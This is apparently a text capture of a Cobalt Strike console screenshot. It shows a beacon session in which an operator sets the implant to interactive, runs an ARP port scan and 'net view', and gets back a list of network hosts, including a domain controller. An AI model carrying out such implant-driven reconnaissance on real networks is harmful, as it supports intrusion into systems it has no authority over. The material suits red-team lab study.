 Cobalt Strike 视图 攻击 报告 帮助
address name note
45.33.2.79 ROOT-TVI862UBEH
192.168.52.143 STU1
日志X Beacon 192.168.8.133@2536 X Processes 192.168.8.133@2536 X Beacon 192.168.8.133@2792 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> portscan null-255.255.255.255 1-1024,3389,5000-6000 arp 1024
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on null-255.255.255.255
[+] host called home, sent: 93289 bytes
[+] received output:
(ARP) Target 'null-255.255.255.255' is alive. 00-0C-29-04-AB-5E
Scanner module is complete
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 45.33.2.79 500 6.1 PDC
ROOT-TVI862UBEH 45.33.2.79 500 5.2
STU1 192.168.52.143 500 6.1
[+] host called home, sent: 12 bytes